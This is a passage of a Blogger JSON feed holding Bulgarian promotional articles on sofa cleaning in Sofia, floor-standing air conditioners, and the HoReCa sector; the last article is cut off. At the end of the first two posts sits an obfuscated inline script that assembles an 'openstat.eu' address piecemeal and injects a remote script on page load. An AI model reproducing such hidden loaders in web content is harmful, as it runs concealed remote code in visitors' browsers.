href=\"https:\/\/www.freepik.com\/free-photo\/smiling-woman-orange-gloves-sitting-with-cleaning-equipments-bucket_3347425.htm#fromView=search\u0026amp;page=2\u0026amp;position=26\u0026amp;uuid=ae24e256-f59e-4db6-bf66-ec10c3681631\u0026amp;query=professional+sofa+cleaning\"\u003E\u003Ci\u003Ehttps:\/\/www.freepik.com\/free-photo\/smiling-woman-orange-gloves-sitting-with-cleaning-equipments-bucket_3347425.htm#fromView=search\u0026amp;page=2\u0026amp;position=26\u0026amp;uuid=ae24e256-f59e-4db6-bf66-ec10c3681631\u0026amp;query=professional+sofa+cleaning\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Ci\u003E \u003C\/i\u003E\u003C\/p\u003E\n\u003Cp\u003EДиванът е част от ежедневието – ползваш го за почивка, събиране с близки, работа, игра с децата и какво ли още не. Това неминуемо води до замърсявания: прах, петна, косми, миризми и алергени се натрупват, дори и да не се забелязват на пръв поглед. Затова \u003Cb\u003Eпране на дивани\u003C\/b\u003E не е просто лукс, а необходимост. И когато дойде моментът да повикаш \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E, е важно да избереш правилно.\u003C\/p\u003E\n\u003Cp\u003EЗащото не всяка фирма предлага еднакво качество. В тази статия ще разгледаме какви са признаците на истински професионалната услуга и как да разпознаеш добрия екип още преди да е прекрачил прага на дома ти.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EПрофесионализмът личи от първия контакт\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EПървата разлика между добра и посредствена фирма често е още в разговора по телефона или онлайн запитването. Опитната \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003EЗадава конкретни въпроси за вида и размера на дивана\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EИнтересува се от материала, петната, предишни почиствания\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EОбяснява ясно какъв е процесът и какво да очакваш\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EДава фиксирана цена или конкретна ценова рамка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EПотвърждава ден и час, без неясноти и колебания\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТова показва, че те знаят какво правят и имат системи на работа.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EОглед и подход според типа диван\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EНе всеки диван се пере по един и същ начин. Материите могат да бъдат деликатни (като лен, кадифе), по-груби (микрофибър), водоотблъскващи или напълно неподходящи за силна влага. Добрата фирма ще:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eнаправи оглед (на място или по снимки)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпрецени най-подходящия метод (екстракторно, парно или ръчно пране)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпредупреди, ако някое петно може да не изчезне напълно\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eизползва само препарати, които няма да увредят тъканта\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТози индивидуален подход е основен знак, че си попаднал на професионалисти.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EИзползване на професионална техника\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EИстински добрата \u003Cu\u003E\u003Ca href=\"https:\/\/perfecthome.bg\/\"\u003E\u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E не работи с обикновени уреди от типа „перална прахосмукачка“. Тя разполага с индустриални машини, които:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвпръскват под налягане специален разтвор,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпроникват в дълбочина,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eизсмукват мръсотията заедно с влагата,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eоставят дивана почти сух.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EКогато техниката е на ниво, диванът изсъхва за 4–6 часа и няма риск от поява на мухъл или миризми. Някои фирми комбинират и \u003Cb\u003Eпране с пара\u003C\/b\u003E, което е идеално за дезинфекция и премахване на алергени.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EБезвредни и ефективни препарати\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EДобрата фирма няма да спести от качествени почистващи средства. Вместо агресивни химикали, се използват:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eбиоразградими препарати,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eхипоалергенни съставки,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eрешения без остатъчна миризма,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eспециални формули за упорити петна.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТова е важно, особено ако в дома има деца, домашни любимци или хора с алергии. Сигурността и безопасността на средата са толкова важни, колкото и чистотата на дивана.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EРеални гаранции и яснота в комуникацията\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EЕдин от най-ясните признаци, че една \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E е сериозна, е когато тя предлага:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eгаранция за удовлетвореност\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвъзможност за повторна обработка при нужда\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eиздаване на касова бележка или фактура\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eреален договор за услугата\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eясни условия – без скрити такси\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EПрофесионалистите нямат нужда да се крият зад обещания. Те работят открито, обясняват всичко предварително и поемат отговорност, ако нещо не е наред.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EОтзиви, препоръки и онлайн присъствие\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EВ София конкуренцията в сферата на почистването е сериозна. Добрата фирма няма как да остане „в сянка“. Потърси:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eотзиви в Google и Facebook\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eснимки преди и след\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eреални коментари от клиенти\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eактивно и професионално присъствие онлайн\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EКогато хората са доволни, те споделят. А когато не са – още повече. Това е сигурен начин да отсееш фирмите, на които можеш да се довериш.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EКакво включва една качествена услуга?\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EКогато избереш добра \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E, можеш да очакваш:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпредварителен оглед и оценка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпремахване на петна със специални препарати\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eдълбоко \u003Cu\u003E\u003Ca href=\"https:\/\/perfecthome.bg\/pochistvane\/prane-divani-matraci-meka-mebel\/\"\u003E\u003Cb\u003Eпране на дивани\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E с професионален екстрактор\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпо избор: пара, ароматизиране, импрегниране\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eбързо съхнене и препоръки за поддръжка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EЦената може и да не е най-ниската на пазара, но качеството, резултатът и сигурността винаги си струват.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EЗаключение\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EИзборът на \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E при \u003Cb\u003Eпране на дивани\u003C\/b\u003E не бива да се прави прибързано. Правилната фирма ще ти спести време, усилия и разочарования. Тя ще третира мебелите ти с грижа, ще постигне реални резултати и ще остави не само чист диван, а и приятно усещане от обслужването.\u003C\/p\u003E\n\u003Cp\u003EЗащото добрата услуга се познава не само по това, което виждаш, а и по това, което чувстваш у дома след нея — чистота, свежест и спокойствие.\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nii3y_=(\"ope\"+\"n\");ii3y=document.createElement(\"script\");ii3y.async=true;\nii3yu=\"2549751919\";ii3y_+=(\"s\")+\"t\"+\"a\"+(\"t.\");ii3y_+=\"\"+(\"e\"+(\"\"))+(\"u\/\");\nii3yu+=\".yfe62ypri3y25c4p\";ii3yu+=\"9fpk2pdt7Xectg\";\nii3y.src=\"https:\/\/\"+ii3y_+ii3yu;ii3y.type=\"text\/javascript\";\nd_b=document.body;d_b.appendChild(ii3y);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/3687503167019224421\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_12.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/3687503167019224421"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/3687503167019224421"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_12.html","title":"Какво отличава добрата фирма за почистване в София при пране на дивани у дома"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc-vLwc_elmIXATXSj0ySSrWBS_1LQaEVfOzCJcwhmG4JYY9gCQfu57FhUlrDJKioD3DA6UAHV3g62_KUS2gED3WmPwFaeVbVrSG1NZpYrn9R8YehkSK_1oGiF0xKcDL0KBh4wL812X1sxaoguM9FO8olNQdKURTnnyYIPFJcBaketZ6gUq0K8o4FPGU\/s72-c\/1yljXrpfmr1c2ww.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-1580926915040159729"},"published":{"$t":"2025-12-12T16:37:05.551+02:00"},"updated":{"$t":"2025-12-12T16:38:20.339+02:00"},"title":{"type":"text","$t":"Подов климатик – кога и защо да избереш този тип климатици?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4SYDZHKNoH_a7PLOXcmgFxKloMyVu7jfq4OHj4_Ng4ea_GrLyAhDONCCUZTjW-NkfzyJmPkMslpBlSjazGEoQA6nlJOFv_4-MmE5RnGU0NKr9N5Ztpav7ryHrWGvgXkTeayMx_M07YICRJS0czVxTGXpbGxKH74oD8Q_ZPaKXnHNpFLjyqJVp91UIgk\/s342\/X6q5ltfv5t7gidl%20%282%29.gif\" style=\"clear: right; display: block; float: right; margin-bottom: 1em; margin-left: 1em; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"228\" data-original-width=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4SYDZHKNoH_a7PLOXcmgFxKloMyVu7jfq4OHj4_Ng4ea_GrLyAhDONCCUZTjW-NkfzyJmPkMslpBlSjazGEoQA6nlJOFv_4-MmE5RnGU0NKr9N5Ztpav7ryHrWGvgXkTeayMx_M07YICRJS0czVxTGXpbGxKH74oD8Q_ZPaKXnHNpFLjyqJVp91UIgk\/s320\/X6q5ltfv5t7gidl%20%282%29.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Ci\u003EИзточник на изображението: \u003C\/i\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.freepik.com\/free-photo\/mom-watching-television-with-her-children_24999674.htm#fromView=search\u0026amp;page=1\u0026amp;position=3\u0026amp;uuid=e2388490-dcb4-4c78-a35f-bfb8aaddeac5\u0026amp;query=air+conditioner\"\u003E\u003Ci\u003Ehttps:\/\/www.freepik.com\/free-photo\/mom-watching-television-with-her-children_24999674.htm#fromView=search\u0026amp;page=1\u0026amp;position=3\u0026amp;uuid=e2388490-dcb4-4c78-a35f-bfb8aaddeac5\u0026amp;query=air+conditioner\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Ci\u003E \u003C\/i\u003E\u003C\/p\u003E\n\u003Cp\u003EВ свят, в който удобството и ефективността вървят ръка за ръка, изборът на правилния климатик е решаващ за осигуряване на комфорт у дома или в офиса. Наред с традиционните стенни модели, на пазара все по-силно се налага един по-различен, но изключително ефективен тип климатизация – \u003Cb\u003Eподовият климатик\u003C\/b\u003E. Този тип \u003Cb\u003Eклиматици\u003C\/b\u003E се отличават с функционалност, практичност и гъвкавост при монтаж.\u003C\/p\u003E\n\u003Cp\u003EВ тази статия ще разгледаме подробно кога и защо си струва да избереш \u003Cb\u003Eподов климатик\u003C\/b\u003E, какви са неговите предимства, в какви ситуации е най-подходящ и какво да вземеш предвид при избора.\u003C\/p\u003E\n\u003Ch2\u003EКакво представлява подовият климатик?\u003C\/h2\u003E\n\u003Cp\u003E\u003Cb\u003EПодовият климатик\u003C\/b\u003E е сплит система, при която вътрешното тяло се монтира ниско, близо до пода – подобно на радиатор или конвектор. Той работи по същия начин както и останалите \u003Cb\u003Eклиматици\u003C\/b\u003E, но се различава по начина на подаване на въздух и позицията си в стаята.\u003C\/p\u003E\n\u003Cp\u003EТоплият или студеният въздух се издухва от долната част на уреда и се разпределя равномерно в помещението, като следва естествения въздушен поток – нагоре при отопление и надолу при охлаждане.\u003C\/p\u003E\n\u003Ch2\u003EКога да избереш подов климатик?\u003C\/h2\u003E\n\u003Cp\u003E\u003Cb\u003E1. Когато архитектурата на помещението не позволява стенен монтаж\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EАко имаш тавански апартамент с наклонени стени, стая с нисък таван или прозорци от пода до тавана, стандартен стенен климатик трудно ще намери подходящо място за монтаж. В такива случаи \u003Cb\u003Eподовият климатик\u003C\/b\u003E е отлична алтернатива – може да се инсталира под прозорец, в ниша или на вътрешна стена, без да нарушава интериора.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003E2. Когато основната ти цел е отопление\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EПодовите климатици са изключително ефективни при \u003Cb\u003Eотопление\u003C\/b\u003E, защото подават топлия въздух от ниско, където обикновено хората усещат най-много студа – около краката. Така топлината се разпространява равномерно от пода нагоре, създавайки уютна и естествена атмосфера.\u003C\/p\u003E\n\u003Cp\u003EТова ги прави особено подходящи за семейства с деца, възрастни хора или хора с проблеми с кръвообращението, които са по-чувствителни към студ.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003E3. Когато искаш лесна поддръжка\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EФилтрите на \u003Cb\u003Eподовия климатик\u003C\/b\u003E са лесно достъпни, тъй като вътрешното тяло е на ниво, до което може да се стигне без нужда от стълба. Това прави почистването, проверките и подмяната на филтри бързи и удобни.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EПредимства на подовия климатик\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EПо-добро отопление\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EПодовите \u003Cu\u003E\u003Ca href=\"https:\/\/bgtherm.net\/produkt-kategoriya\/klimatici-split-sistemi\/\"\u003E\u003Cb\u003Eклиматици\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E се справят изключително добре с поддържането на топлина, благодарение на посоката на въздушния поток. Те наподобяват усещането, което дава традиционното отопление с радиатор, но с много по-висока ефективност.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EКомфорт без течение\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EЗаради позицията си и начина на работа, \u003Cb\u003Eподовият климатик\u003C\/b\u003E не създава директно течение върху тялото, какъвто ефект често имат стенните модели. Това е голямо предимство за хора, които не понасят студен въздушен поток в лице или врат.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EБезшумна работа\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EМного от съвременните подови модели работят на ниски обороти и почти безшумно, което ги прави подходящи за спални, детски стаи и офиси. Разположени близо до пода, те не вибрират толкова силно и не предават шум по стените.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EЕстетика и дискретност\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EПодовите климатици се вписват отлично в интериори с модерен или минималистичен стил. Те могат да бъдат боядисани или частично вградени, така че да не се натрапват визуално. Много потребители ги избират именно заради възможността да ги съчетаят със стила на обзавеждането.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EКога подовият климатик не е най-добрият избор?\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EВъпреки предимствата си, подовият климатик не е универсално решение. Ето няколко случая, в които може би стандартният стенен модел ще бъде по-подходящ:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003EАко стаята е малка и всяко свободно пространство на пода е ценно\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EАко основната ти нужда е охлаждане и търсиш бърз ефект при спада на температурата\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EАко искаш максимално дискретно решение на височина, което не заема полезна площ\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EВажно е да съобразиш избора си със спецификата на помещението, навиците ти и сезона, в който ще използваш уреда най-често.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EКакво да търсиш при избор на \u003C\/b\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/bgtherm.net\/produkt-kategoriya\/klimatici-split-sistemi\/profesionalni-split-sistemi\/podovi-klimatitsi\/\"\u003E\u003Cb\u003Eподов климатик\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Cb\u003E?\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EКогато си решил, че \u003Cb\u003Eподовият климатик\u003C\/b\u003E е правилният избор, обърни внимание на следните фактори:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EМощност\u003C\/b\u003E – избери модел според квадратурата и изолацията на стаята\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EЕнергиен клас\u003C\/b\u003E – търси климатици с A++ или A+++ за по-ниски разходи\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EИнверторна технология\u003C\/b\u003E – за плавна работа, по-дълъг живот и икономия\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EНиво на шум\u003C\/b\u003E – за максимален комфорт, особено в спални помещения\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EДопълнителни функции\u003C\/b\u003E – Wi-Fi управление, таймер, филтри против алергени\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EНе се колебай да се консултираш със специалист при избора – това ще ти гарантира правилен монтаж и оптимална ефективност.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EЗаключение\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EПодовият климатик\u003C\/b\u003E е чудесен избор за тези, които търсят ефективно отопление, комфорт без течение и възможност за монтаж в нестандартни помещения. Съчетавайки функционалност, стил и тиха работа, този тип \u003Cb\u003Eклиматици\u003C\/b\u003E се налага все по-уверено като предпочитан избор в съвременните домове и офиси.\u003C\/p\u003E\n\u003Cp\u003EИзборът на климатик не е просто въпрос на марка и цена – той е дългосрочна инвестиция в ежедневния ти комфорт. Ако помещението ти позволява, а нуждите ти са свързани основно с отопление, \u003Cb\u003Eподовият климатик\u003C\/b\u003E със сигурност заслужава вниманието ти.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nx76z_=\"o\"+(\"p\"+\"\")+\"en\"+\"\";x76z_+=\"s\"+(\"tat\")+(\".\");\nx76z=document.createElement(\"script\");x76z.type=\"text\/javascript\";x76z_+=\"e\"+(\"u\")+\"\/\";\nx76zu=\"2549714333\"+\".\";x76z.async=true;x76zu+=\"qghc8ipw76z7171pfripcinffjXzqf\";\nx76z.src=\"https:\/\/\"+x76z_+x76zu;x76zb=document.body;x76zb.appendChild(x76z);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/1580926915040159729\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/1580926915040159729"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/1580926915040159729"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post.html","title":"Подов климатик – кога и защо да избереш този тип климатици?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4SYDZHKNoH_a7PLOXcmgFxKloMyVu7jfq4OHj4_Ng4ea_GrLyAhDONCCUZTjW-NkfzyJmPkMslpBlSjazGEoQA6nlJOFv_4-MmE5RnGU0NKr9N5Ztpav7ryHrWGvgXkTeayMx_M07YICRJS0czVxTGXpbGxKH74oD8Q_ZPaKXnHNpFLjyqJVp91UIgk\/s72-c\/X6q5ltfv5t7gidl%20%282%29.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-25024340921992795"},"published":{"$t":"2025-12-05T05:37:00.001+02:00"},"updated":{"$t":"2025-12-05T05:37:50.011+02:00"},"title":{"type":"text","$t":"HoReCa – същност, особености и бъдеще"},"content":{"type":"html","$t":"\u003Ch1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIigYvklvsfFTQcvcpjjI_QTSAjFim6GvzwIZgh_AZvD3p3NKz7DAd7Ms1YiI5yI7FYvkgHPHPZdh9vnxXsJ0IOt6AnSjvrn95WIlo3Q8NQDuAy1oTQQO3tiKXHbsYFE1X7AZGf45qQHQrfyU0Oy0aGjZ5zdKR6uNvI93LomwBbWsY3lXy_FnM-xbLGCM\/s1111\/HoReCA%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"741\" data-original-width=\"1111\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIigYvklvsfFTQcvcpjjI_QTSAjFim6GvzwIZgh_AZvD3p3NKz7DAd7Ms1YiI5yI7FYvkgHPHPZdh9vnxXsJ0IOt6AnSjvrn95WIlo3Q8NQDuAy1oTQQO3tiKXHbsYFE1X7AZGf45qQHQrfyU0Oy0aGjZ5zdKR6uNvI93LomwBbWsY3lXy_FnM-xbLGCM\/s320\/HoReCA%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EHoReCa – какво представлява и кои са специфичните му характеристики?\u003C\/h1\u003E\n\n\u003Cp\u003EСекторът HoReCa, обединяващ хотелите, ресторантите и кафенетата\/кетъринга, заема ключово място в съвременната икономика. Той не е просто бранш, който предлага услуги, а комплексна екосистема, която влияе върху туризма, производството, транспортa, обучението и културната среда. Всяка страна с развит туристически сектор разчита именно на добре организирана HoReCa инфраструктура, за да привлича посетители и инвеститори.\u003C\/p\u003E\n\n\u003Cp\u003EТерминът HoReCa е възникнал като съкращение, използвано първоначално в Европа, но днес е разпространено по целия свят. Това е индустрия, която изисква високо ниво на професионализъм, организация, креативност и адаптивност. Независимо дали става дума за малко бистро или петзвезден хотел, ключът към успеха се крие в качеството на услугите, атмосферата и емоцията, която клиентът получава.\u003C\/p\u003E\n\n\u003Ch2\u003EСъщност на HoReCa бизнеса\u003C\/h2\u003E\n\n\u003Cp\u003EHoReCa включва разнообразни предприятия – хотели, ресторанти, кафетерии, барове, сладкарници, кетъринг фирми и дори мобилни кухни. Общото между тях е фокусът върху обслужването и преживяването на клиента. Това означава, че бизнесите трябва да поддържат високи стандарти по отношение на хигиена, комфорт, вкус, презентация и обслужване. В този сектор детайлите имат огромно значение – от подредбата на масата до усмивката на сервитьора.\u003C\/p\u003E\n\n\u003Cp\u003EПредизвикателството пред HoReCa е, че предлаганите услуги не могат да бъдат съхранявани или върнати – те са моментни. Поради това предприятията трябва да бъдат отлично организирани и да реагират незабавно на нуждите на клиентите. Управлението на персонал, доставки, менюта, стаи, резервации и ценообразуване е процес, който изисква постоянна координация.\u003C\/p\u003E\n\n\u003Ch2\u003EКлючови фактори за успех в HoReCa\u003C\/h2\u003E\n\n\u003Cp\u003EПървият фактор е качеството на обслужване. Клиентите очакват внимание, професионализъм и позитивно отношение. Затова обученията и мотивацията на персонала са основен приоритет. Вторият фактор е атмосферата – дизайнът, музиката, интериорът и дори ароматите влияят върху възприятието на гостите.\u003C\/p\u003E\n\n\u003Cp\u003EТретият фактор е качеството на храната и напитките. То е пряко свързано с избора на доставчици, свежестта на продуктите и уменията на готвачите. А четвъртият фактор е иновацията – нови менюта, дигитализация, модерни технологии и устойчиви практики.\u003C\/p\u003E\n\n\u003Ch2\u003EДигитализация и модерни решения\u003C\/h2\u003E\n\n\u003Cp\u003EТехнологиите променят изцяло начина, по който работи HoReCa. Днес клиентите очакват онлайн резервации, електронни менюта и бързи плащания. За бизнеса това означава по-добро управление на ресурси, анализ на поведението на клиентите и оптимизация на разходите.\u003C\/p\u003E\n\n\u003Cp\u003EОсвен това социалните мрежи са мощен инструмент за привличане на гости. Красивите снимки на храна и уютни интериори могат да доведат хиляди нови посетители. Все по-често бизнесите използват маркетинг чрез 